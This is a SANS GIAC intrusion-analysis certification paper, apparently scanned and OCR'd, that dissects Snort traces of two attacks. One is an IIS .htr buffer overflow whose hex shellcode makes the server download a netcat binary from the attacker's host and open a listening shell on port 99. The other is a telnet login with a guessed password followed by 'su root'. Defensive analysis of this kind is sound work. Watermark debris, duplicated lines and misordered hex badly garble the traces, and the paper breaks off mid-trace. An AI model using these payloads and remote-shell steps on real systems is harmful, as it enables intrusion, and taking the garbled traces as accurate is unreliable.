

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

Detect #1 Detect #2 Detect #3 Detect #4 Detect #5 Assignment #2 Assignment #3

#### **Assignment #1 – Five Network Scans**

#### **Detect #1 (Top Ten Attack – IIS ) Detect #1 (Top Ten Attack – IIS )**

```
CONTRACTE 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 
90 33 C0 50 5B 53 59 8B DE 66 B8 21 02 03 D8 32 .3.P[SY..f.!...2
-*> **SNORT** <*-
Version 1.6-WIN32
By Martin Roesch (roesch@clark.net, www.clark.net/~roesch)
WIN32 Port By Michael Davis (Mike@eEye.com, www.datasurge.net/~mike)
07/31-11:12:31.890133 Source.address:1024 -> Websrv.mynetwork:80
TCP TTL:64 TOS:0x0 ID:42 DF
**S***** Seq: 0x7D3648F9 Ack: 0x0 Win: 0x3EBC
TCP Options => MSS: 1460 SackOK TS: 115773 0 NOP WS: 0 
07/31-11:12:31.890510 Websrv.mynetwork:80 -> Source.address:1024
TCP TTL:128 TOS:0x0 ID:49940 DF
**S***A* Seq: 0x105E8 Ack: 0x7D3648FA Win: 0x2238
TCP Options => MSS: 1460
B4 \quad B4 \quad .07/31-11:12:31.890846 Source.address:1024 -> Websrv.mynetwork:80
TCP TTL:64 TOS:0x0 ID:43 DF
******A* Seq: 0x7D3648FA Ack: 0x105E9 Win: 0x3EBC
02 04 05 B4 04 02 ......
07/31-11:12:31.894052 Source.address:1024 -> Websrv.mynetwork:80
TCP TTL:64 TOS:0x0 ID:44 DF
*****PA* Seq: 0x7D3648FA Ack: 0x105E9 Win: 0x3EBC
47 45 54 20 2F 41 41 41 41 41 41 41 41 41 41 41 GET /AAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 B0 87 67 68 B0 87 67 68 90 90 90 90 58 58 AA..gh..gh....XX
91 86 8F 21 78 8A 8F 66 99 86 84 21 68 8D 90 83 ...!x..f...!h...
82 8D 62 8D 8D 90 84 21 78 74 70 64 6C 54 53 21 ..b....!xtpdlTS!
93 86 84 97 21 94 86 8F 85 21 94 90 84 8C 86 95 ....!.....!......
21 84 90 8F 8F 86 84 95 21 88 86 95 89 90 94 95 !.......!.......
```
83 9A 8F 82 8E 86 21 90 98 8F 4F 86 99 86 21 52 ......!...O...!R

#### **1. Source of trace**

a. My network

#### **2. Detect was generated by:**

07/31-11:12:31.890133[**Date & Time**] Source.address:1024[**Source Address**][**Port Number**] - > Websrv.mynetwork:80[**Dest. Address**][**Port Number**]TCP [**Protocol**] TTL:64 [**Time to Live**] TOS:0x0 [**Type of Service**]ID:42[**ID**] DF[**Don't Fragment Flag**] \*\*S\*\*\*\*\* Seq: 0x7D3648F9[**Sequence Number**] Ack: 0x0[**Acknowledge Number**] Win: 0x3EBC[**Window Size**] TCP Options => MSS: 1460[**Maximum Segment Size**] SackOK TS: 115773 0 NOP WS: 0

- a. Snort IDS
- b. IIS Alert

#### **3. Probability source address was spoofed.**

a. None, source.address initiates a three-way-handshake by sending a SYN packet, Websrv.mynetwork responds with SYN ACK, stating that it is listening on port 80 (www). The source.address responds by sending back an ACK stating that it acknowledges that the Websrv.mynetwork is listening on port 80 (www). Therefor since the communication is going in both directions, the source address is not spoofed.

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
07/31-11:12:31.890510 Websrv.mynetwork:80 -> Source.address:1024
07/31-11:12:31.890133 Source.address:1024 -> Websrv.mynetwork:80
TCP TTL:64 TOS:0x0 ID:42 DF
**S***** Seq: 0x7D3648F9 Ack: 0x0 Win: 0x3EBC
TCP Options => MSS: 1460 SackOK TS: 115773 0 NOP WS: 0
TCP TTL:128 TOS:0x0 ID:49940 DF
**S***A* Seq: 0x105E8 Ack: 0x7D3648FA Win: 0x2238
TCP Options => MSS: 1460
B4 B4 \cdot \cdot
```
07/31-11:12:31.890846 **Source.address**:1024 -> **Websrv.mynetwork:80** TCP TTL:64 TOS:0x0 ID:43 DF \*\*\*\*\*\***A**\* Seq: 0x7D3648FA Ack: 0x105E9 Win: 0x3EBC 02 04 05 B4 04 02

### **4. Description of attack.**

- a. A buffer overflow vulnerability in the way IIS handles requests within .HTM extensions allows remote attackers to execute arbitrary code on the target machine.
- $(i.e. ASP, IDC, HTR)$ . When a request is made for one of this file types b. IIS supports a number of file extensions that require further processing a specific DLL processes it. A stack buffer overflow vulnerability exists in ISM.DLL while handling .HTR, .STM or .IDC extensions. The ISM.DLL filter is installed by default with IIS.

### **Example:**

21 21 21 21 2E 68 74 72 20 48 54 54 50 2F 31 2E **!!!!.htr HTTP/1.** 30 0D 0A 0D 0A **0....**

c. the Websrv will then initiate a communication to the source.address and request to GET nc.exe (NetCat, which allows commands to be executed on remote machines)

```
EXECUTE 10 CONDUPLATE 2000 CONDUPLATE 2000 CONDUPLATE 2000 CONDUPLATE 2000 CONDUPLATE 2000 CONDUPLATE 2000 CONDUPLATE 2000 CONDUPLATE 2000 CONDUPLATE 2000 CONDUPLATE 2000 CONDUPLATE 2000 CONDUPLAT
07/31-11:12:36.639130 10.1.41.40:1151 -> 10.1.41.65:80TCP TTL:128 TOS:0x10 ID:51732 DF
*****PA* Seq: 0x105F8 Ack: 0x7D81ACD8 Win: 0x2238
47 45 54 20 2F 6E 63 78 39 39 2E 65 78 65 0D 0A GET /ncx99.exe..
0D 0A 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
```
### **5. Attack Mechanism.**

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 a. The attacker will initiate a communication with the Websrv.mynetwork using a exploit known as tesoiis.c. When this request is made for the .htr file type a specific DLL processes it. A stack buffer overflow vulnerability exists in ISM.DLL while handling .HTR extensions. The ISM.DLL filter is installed by default with IIS. The bufferoverflow then instructs the Websrv.mynetwork to contact the source.address to download and start the ncx99.exe (Custom built NetCat executable file). See below:

```
07/31-11:12:36.639130 Websrv.mynetwork:1151 -> source.address:80
TCP TTL:128 TOS:0x10 ID:51732 DF
*****PA* Seq: 0x105F8 Ack: 0x7D81ACD8 Win: 0x2238
47 45 54 20 2F 6E 63 78 39 39 2E 65 78 65 0D 0A GET /ncx99.exe..
```
0D 0A 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................

- b. Once the Websrv.mynetwork has started the ncx99.exe, the netcat will now listen for communications on port 99.
- c. The attacker can then telnet to port 99 and execute commands as the with the privileges of the user the Websrv.mynetwork runs as.

```
now listen for communications on port 99.<br>
C. The attacker can then tellnet to port 99 and execute commands as the<br>
the privileges of the user the Websrv.mynetwork runs as,<br>
-11.12 : 28.4094177 source address : 1025 \rightarrowTCP Options => MSS: 1460 SackOK TS: 116425 0 NOP WS: 0
    07/31-11:12:38.404147 source.address:1025 -> Websrv.mynetwork:99
    TCP TTL:64 TOS:0x10 ID:91 DF
    **S***** Seq: 0x7DCE9B28 Ack: 0x0 Win: 0x3EBC
```
#### **6. Correlation:**

- a. This attack was described on day four of the SANS DC conference by Stephen Northcut (Network Intrusion Analysis).
- b. TCPDUMP listed above also shows more correlation of the IIS attack.

#### **7. Evidence of active targeting.**

a. This attack was generated at a specific host.

#### **8. Severity**

- a.  $(Critical + Lethal) (System + Network Countermeasures) = Severity$
- b.  $(5+4) (2+2) = 5$

#### **9. Defensive Countermeasures**

- a. Install Service Pack 6 on Windows NT
- b. Disable the script mapping for .HTR files as a workaround

#### **10. Multiple choice question:**

What is a signature of the IIS attack?

- A. Overlapping packets
- B. .htr HTTP/1.0 in packets
- C. DNS queries
- D. Zone Transfers

#### $K_{\rm eff}$  fingerprint  $\sim$  AF19  $R_{\rm eff}$  and  $\sim$   $R_{\rm eff}$  becomes designed by  $\sim$ **Answer B**

#### **Detect #2 (Top Ten – Guessed passwords) –** (Back)

**R Roeson (roeson)**<br> **En Roeson (roeson)**<br> **En Roeson (roeson)**<br> **CANS INSTITUTE 2000**<br> **CANS INSTITUTE 2000**<br> **CANS INSTITUTE 2000**<br> **CANS INSTITUTE 2000**<br> **CANS INSTITUTE 2000**<br> **CANS INSTITUTE 2000**<br> **CANS INSTITUTE 200** TCP Options => NOP NOP TS:  $141596632$  17549998 08/02-16:15:09.996058 Source.address:1253 -> Linux.mynetwork:23  $-*>$  Snort!  $\lt^*$ -Version 1.6 By Martin Roesch (roesch@clark.net, www.clark.net/~roesch) 08/02-16:15:06.346013 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13675 DF \*\*\*\*\*\*A\* Seq: 0x854B9CB9 Ack: 0x20AFA684 Win: 0x7D78 TCP Options => NOP NOP TS: 17549998 141596631 08/02-16:15:06.346260 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2397 DF \*\*\*\*\*PA\* Seq: 0x20AFA684 Ack: 0x854B9CB9 Win: 0x7D78 6C 6F 67 69 6E 3A 20 login: 08/02-16:15:06.365980 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13676 DF \*\*\*\*\*\*A\* Seq: 0x854B9CB9 Ack: 0x20AFA68B Win: 0x7D78 TCP Options => NOP NOP TS: 17550000 141596632 08/02-16:15:09.888369 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13677 DF \*\*\*\*\*PA\* Seq: 0x854B9CB9 Ack: 0x20AFA68B Win: 0x7D78 TCP Options => NOP NOP TS: 17550352 141596632  $6A$  j 08/02-16:15:09.890769 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2398 DF \*\*\*\*\*PA\* Seq: 0x20AFA68B Ack: 0x854B9CBA Win: 0x7D78 TCP Options => NOP NOP TS: 141596987 17550352 6A **j** 08/02-16:15:09.906031 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13678 DF \*\*\*\*\*\*A\* Seq: 0x854B9CBA Ack: 0x20AFA68C Win: 0x7D78 TCP Options => NOP NOP TS: 17550354 141596987 08/02-16:15:09.976003 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13679 DF \*\*\*\*\*PA\* Seq: 0x854B9CBA Ack: 0x20AFA68C Win: 0x7D78 TCP Options => NOP NOP TS: 17550360 141596987 6F **o** 08/02-16:15:09.978174 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2399 DF \*\*\*\*\*PA\* Seq: 0x20AFA68C Ack: 0x854B9CBB Win: 0x7D78 TCP Options => NOP NOP TS: 141596996 17550360 6F **o** TCP TTL:64 TOS:0x0 ID:13680 DF \*\*\*\*\*\*A\* Seq: 0x854B9CBB Ack: 0x20AFA68D Win: 0x7D78 TCP Options => NOP NOP TS: 17550363 141596996

115:10.129565 Linux.mynetwork:23 -> Source.address:1253<br> **S4103:0011D:2400 DE:**<br> **S4103:0001022400 DE:**<br> **OF:** NOP NOP TS: 141597011 17550376<br> **CANS INSTITUTE 2000**<br> **CANS INSTITUTE 2000**<br> **CANS INSTITUTE 2000**<br> **CANS INST** TCP Options => NOP NOP TS: 17550378 141597011 08/02-16:15:10.956604 Linux.mynetwork:23 -> Source.address:1253 08/02-16:15:10.128016 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13681 DF \*\*\*\*\*PA\* Seq: 0x854B9CBB Ack: 0x20AFA68D Win: 0x7D78 TCP Options => NOP NOP TS: 17550376 141596996 65 **e** 08/02-16:15:10.129565 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2400 DF \*\*\*\*\*PA\* Seq: 0x20AFA68D Ack: 0x854B9CBC Win: 0x7D78 TCP Options => NOP NOP TS: 141597011 17550376 65 **e** 08/02-16:15:10.146059 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13682 DF \*\*\*\*\*\*A\* Seq: 0x854B9CBC Ack: 0x20AFA68E Win: 0x7D78 08/02-16:15:10.264134 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13683 DF \*\*\*\*\*PA\* Seq: 0x854B9CBC Ack: 0x20AFA68E Win: 0x7D78 TCP Options => NOP NOP TS: 17550389 141597011 0D 00 ... 08/02-16:15:10.265711 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2401 DF \*\*\*\*\*PA\* Seq: 0x20AFA68E Ack: 0x854B9CBE Win: 0x7D78 TCP Options => NOP NOP TS: 141597024 17550389 0D 0A ... 08/02-16:15:10.286051 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13684 DF \*\*\*\*\*\*A\* Seq: 0x854B9CBE Ack: 0x20AFA690 Win: 0x7D78 TCP Options => NOP NOP TS: 17550392 141597024 08/02-16:15:10.320468 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2402 DF \*\*\*\*\*PA\* Seq: 0x20AFA690 Ack: 0x854B9CBE Win: 0x7D78 TCP Options => NOP NOP TS: 141597030 17550392 50 61 73 73 77 6F 72 64 3A 20 **Password**: 08/02-16:15:10.336062 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13685 DF \*\*\*\*\*\*A\* Seq: 0x854B9CBE Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550397 141597030 08/02-16:15:10.937202 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13686 DF \*\*\*\*\*PA\* Seq: 0x854B9CBE Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550457 141597030 70 **p** TCP TTL:64 TOS:0x0 ID:2403 DF \*\*\*\*\*\*A\* Seq: 0x20AFA69A Ack: 0x854B9CBF Win: 0x7D78 TCP Options => NOP NOP TS: 141597094 17550457 08/02-16:15:11.064847 Source.address:1253 -> Linux.mynetwork:23

1911-010800 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 \*\*\*\*\*\*A\* Seq: 0x20AFA69A Ack: 0x854B9CC4 Win: 0x7D78<br>Feb Stings > Nop Nop F8b 141507172 17550525 TCP TTL:64 TOS:0x0 ID:13687 DF \*\*\*\*\*PA\* Seq: 0x854B9CBF Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550469 141597094 61 **a** 08/02-16:15:11.076585 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2404 DF \*\*\*\*\*\*A\* Seq: 0x20AFA69A Ack: 0x854B9CC0 Win: 0x7D78 TCP Options => NOP NOP TS: 141597106 17550469 08/02-16:15:11.273044 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13688 DF \*\*\*\*\*PA\* Seq: 0x854B9CC0 Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550490 141597106 73 **s** 08/02-16:15:11.286586 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2405 DF \*\*\*\*\*\*A\* Seq: 0x20AFA69A Ack: 0x854B9CC1 Win: 0x7D78 TCP Options => NOP NOP TS: 141597127 17550490 08/02-16:15:11.393177 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13689 DF \*\*\*\*\*PA\* Seq: 0x854B9CC1 Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550502 141597127 73 **s** 08/02-16:15:11.406594 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2406 DF \*\*\*\*\*\*A\* Seq: 0x20AFA69A Ack: 0x854B9CC2 Win: 0x7D78 TCP Options => NOP NOP TS: 141597139 17550502 08/02-16:15:11.569347 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13690 DF \*\*\*\*\*PA\* Seq: 0x854B9CC2 Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550520 141597139 77 **w** 08/02-16:15:11.586590 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2407 DF \*\*\*\*\*\*A\* Seq: 0x20AFA69A Ack: 0x854B9CC3 Win: 0x7D78 TCP Options => NOP NOP TS: 141597157 17550520 08/02-16:15:11.721559 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13691 DF \*\*\*\*\*PA\* Seq: 0x854B9CC3 Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550535 141597157 6F **o** 08/02-16:15:11.736585 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2408 DF TCP Options => NOP NOP TS: 141597172 17550535 08/02-16:15:11.825616 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13692 DF \*\*\*\*\*PA\* Seq: 0x854B9CC4 Ack: 0x20AFA69A Win: 0x7D78

**Seq: Cx20x2n002** ACK: Ux834B9CC3 Wit: Ux7D78<br>
Ons => NOP NOP TS: 141597182 17550545<br>
115:11.961762 Source.address:1253 -> Linux.mynetwork:23<br>
Seq: Cx854B9CC5 Ack: Cx20AFA69A Win: 0x7D78<br>
Os => NOP NOP TS: 17550559 141597 TCP TTL:64 TOS:0x0 ID:2410 DF TCP Options => NOP NOP TS: 141597310 17550670<br>ED 63 GD 65 40 65 69 65 65 73 30 63 65 65 65 34 55 34 55 35 70 8 TCP Options => NOP NOP TS: 17550545 141597172 72 **r** 08/02-16:15:11.836600 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2409 DF \*\*\*\*\*\*A\* Seq: 0x20AFA69A Ack: 0x854B9CC5 Win: 0x7D78 TCP Options => NOP NOP TS: 141597182 17550545 08/02-16:15:11.961762 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13693 DF \*\*\*\*\*PA\* Seq: 0x854B9CC5 Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550559 141597182 64 **d** 08/02-16:15:11.976585 Linux.mynetwork:23 -> Source.address:1253 \*\*\*\*\*\*A\* Seq: 0x20AFA69A Ack: 0x854B9CC6 Win: 0x7D78 TCP Options => NOP NOP TS: 141597196 17550559 08/02-16:15:12.058000 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13694 DF \*\*\*\*\*PA\* Seq: 0x854B9CC6 Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550569 141597196 0D 00 ... 08/02-16:15:12.059899 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2411 DF \*\*\*\*\*PA\* Seq: 0x20AFA69A Ack: 0x854B9CC8 Win: 0x7D78 TCP Options => NOP NOP TS: 141597204 17550569 0D 0A .. 08/02-16:15:12.076078 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13695 DF \*\*\*\*\*\*A\* Seq: 0x854B9CC8 Ack: 0x20AFA69C Win: 0x7D78 TCP Options => NOP NOP TS: 17550571 141597204 08/02-16:15:13.046420 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2412 DF \*\*\*\*\*PA\* Seq: 0x20AFA69C Ack: 0x854B9CC8 Win: 0x7D78 TCP Options => NOP NOP TS: 141597302 17550571 1B 5D 30 3B 6A 6F 65 40 65 6C 6D 65 72 3A 20 2F .]0;**joe@elmer**: / 68 6F 6D 65 2F 6A 6F 65 07 **home/joe**. 08/02-16:15:13.066170 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13696 DF \*\*\*\*\*\*A\* Seq: 0x854B9CC8 Ack: 0x20AFA6B5 Win: 0x7D78 TCP Options => NOP NOP TS: 17550670 141597302 08/02-16:15:13.119458 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2413 DF \*\*\*\*\*PA\* Seq: 0x20AFA6B5 Ack: 0x854B9CC8 Win: 0x7D78 5B 6A 6F 65 40 65 6C 6D 65 72 20 6A 6F 65 5D 24 [**joe@elmer joe**]\$ 20 08/02-16:15:13.136101 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13697 DF

**Seq:** Cx854B9Co Ack: 0x20xFAcC3 Nin: 0x7D78<br> **Seq:** Cx834B92Co Ack: 0x854B92Co - 2002, Author retains for 2002, Author retains for 2002, Author retains for 2002, Author retains for 2002, Author retains for 2002, Author r 08/02-16:15:15.566126 Source.address:1253 -> Linux.mynetwork:23 \*\*\*\*\*\*A\* Seq: 0x854B9CCB Ack: 0x20AFA6C9 Win: 0x7D78<br>Feb 8things > Nop Nop F8b5 17550050 141507500 \*\*\*\*\*\*A\* Seq: 0x854B9CC8 Ack: 0x20AFA6C6 Win: 0x7D78 TCP Options => NOP NOP TS: 17550677 141597310 08/02-16:15:15.550073 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13698 DF \*\*\*\*\*PA\* Seq: 0x854B9CC8 Ack: 0x20AFA6C6 Win: 0x7D78 TCP Options => NOP NOP TS: 17550918 141597310 73 **s** 08/02-16:15:15.552357 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2414 DF \*\*\*\*\*PA\* Seq: 0x20AFA6C6 Ack: 0x854B9CC9 Win: 0x7D78 TCP Options => NOP NOP TS: 141597553 17550918 73 **s** TCP TTL:64 TOS:0x0 ID:13699 DF \*\*\*\*\*\*A\* Seq: 0x854B9CC9 Ack: 0x20AFA6C7 Win: 0x7D78 TCP Options => NOP NOP TS: 17550920 141597553 08/02-16:15:15.806053 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13700 DF \*\*\*\*\*PA\* Seq: 0x854B9CC9 Ack: 0x20AFA6C7 Win: 0x7D78 TCP Options => NOP NOP TS: 17550943 141597553 75 **u** 08/02-16:15:15.808517 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2415 DF \*\*\*\*\*PA\* Seq: 0x20AFA6C7 Ack: 0x854B9CCA Win: 0x7D78 TCP Options => NOP NOP TS: 141597579 17550943 75 **u** 08/02-16:15:15.826131 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13701 DF \*\*\*\*\*\*A\* Seq: 0x854B9CCA Ack: 0x20AFA6C8 Win: 0x7D78 TCP Options => NOP NOP TS: 17550946 141597579 08/02-16:15:15.942173 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13702 DF \*\*\*\*\*PA\* Seq: 0x854B9CCA Ack: 0x20AFA6C8 Win: 0x7D78 TCP Options => NOP NOP TS: 17550957 141597579  $20$ 08/02-16:15:15.944034 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2416 DF \*\*\*\*\*PA\* Seq: 0x20AFA6C8 Ack: 0x854B9CCB Win: 0x7D78 TCP Options => NOP NOP TS: 141597592 17550957 20 08/02-16:15:15.956132 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13703 DF TCP Options => NOP NOP TS: 17550959 141597592 08/02-16:15:16.559017 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13704 DF \*\*\*\*\*PA\* Seq: 0x854B9CCB Ack: 0x20AFA6C9 Win: 0x7D78

**Seq: Cx2OxracCs** Ack: 0x854B9CC<br> **SANS INSTITUTE 2002, AUTHER CONDUCT**<br> **Ons => NOP NOP TS: 141597654 17551019**<br> **E40105:000 ID:13705 DF**<br> **Seq: 0x854B9CCC** Ack: 0x2OxFA6CA Win: 0x7D78<br> **Seq: 0x854B9CCC** Ack: 0x2OxFA6CA TCP TTL:64 TOS:0x0 ID:13706 DF TCP Options => NOP NOP TS: 17551068 141597692<br>74 TCP Options => NOP NOP TS: 17551019 141597592 72 **r** 08/02-16:15:16.561154 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2417 DF \*\*\*\*\*PA\* Seq: 0x20AFA6C9 Ack: 0x854B9CCC Win: 0x7D78 TCP Options => NOP NOP TS: 141597654 17551019 72 **r** 08/02-16:15:16.576145 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13705 DF \*\*\*\*\*\*A\* Seq: 0x854B9CCC Ack: 0x20AFA6CA Win: 0x7D78 TCP Options => NOP NOP TS: 17551021 141597654 08/02-16:15:16.815113 Source.address:1253 -> Linux.mynetwork:23 \*\*\*\*\*PA\* Seq: 0x854B9CCC Ack: 0x20AFA6CA Win: 0x7D78 TCP Options => NOP NOP TS: 17551044 141597654 6F **o** 08/02-16:15:16.817072 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2418 DF \*\*\*\*\*PA\* Seq: 0x20AFA6CA Ack: 0x854B9CCD Win: 0x7D78 TCP Options => NOP NOP TS: 141597680 17551044 6F **o** 08/02-16:15:16.836146 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13707 DF \*\*\*\*\*\*A\* Seq: 0x854B9CCD Ack: 0x20AFA6CB Win: 0x7D78 TCP Options => NOP NOP TS: 17551047 141597680 08/02-16:15:16.943298 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13708 DF \*\*\*\*\*PA\* Seq: 0x854B9CCD Ack: 0x20AFA6CB Win: 0x7D78 TCP Options => NOP NOP TS: 17551057 141597680 6F **o** 08/02-16:15:16.945149 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2419 DF \*\*\*\*\*PA\* Seq: 0x20AFA6CB Ack: 0x854B9CCE Win: 0x7D78 TCP Options => NOP NOP TS: 141597692 17551057 6F **o** 08/02-16:15:16.956171 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13709 DF \*\*\*\*\*\*A\* Seq: 0x854B9CCE Ack: 0x20AFA6CC Win: 0x7D78 TCP Options => NOP NOP TS: 17551059 141597692 08/02-16:15:17.047561 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13710 DF \*\*\*\*\*PA\* Seq: 0x854B9CCE Ack: 0x20AFA6CC Win: 0x7D78 74 **t** 08/02-16:15:17.049416 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2420 DF \*\*\*\*\*PA\* Seq: 0x20AFA6CC Ack: 0x854B9CCF Win: 0x7D78

**Seq:** CRASSINDC: ARK: VAZDARAGCD MINI: UKTDP<br>
Ons => NCP NOP TS: 17551070 141597703<br>
13:17.511937 Source.address:1253 -> Linux.mynetwork:23<br>
649 703:000 ID:13712 DF<br>
Ons => NCP NOP TS: 17551114 141597703<br>
